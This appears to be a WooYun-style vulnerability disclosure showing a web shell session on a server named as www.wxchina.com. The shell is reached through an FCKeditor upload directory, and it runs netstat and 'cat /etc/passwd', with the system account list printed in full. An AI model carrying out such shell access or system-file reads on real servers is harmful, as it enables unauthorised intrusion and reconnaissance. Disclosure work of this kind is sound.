 www.wxchina.com www.wxchina.com +
[*] 基本信息 [ Linux localhost.localdomain 2.6.32-220.el6.x86_64 #1 SMP Tue Dec 6 19:48:22 GMT 2011 x86_64(apache) ]
[/var/www/html/Public/fckeditor/editor/filemanager/connectors/php/upload/]$ netstat -an | grep ESTABLISHED
tcp 0 0 ::ffff:192.168.10.24:80 ::ffff:58.213.104.197:5626 ESTABLISHED
[/var/www/html/Public/fckeditor/editor/filemanager/connectors/php/upload/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:497:496:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:496:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
[/var/www/html/Public/fckeditor/editor/filemanager/connectors/php/upload/]$
www.wooyun.org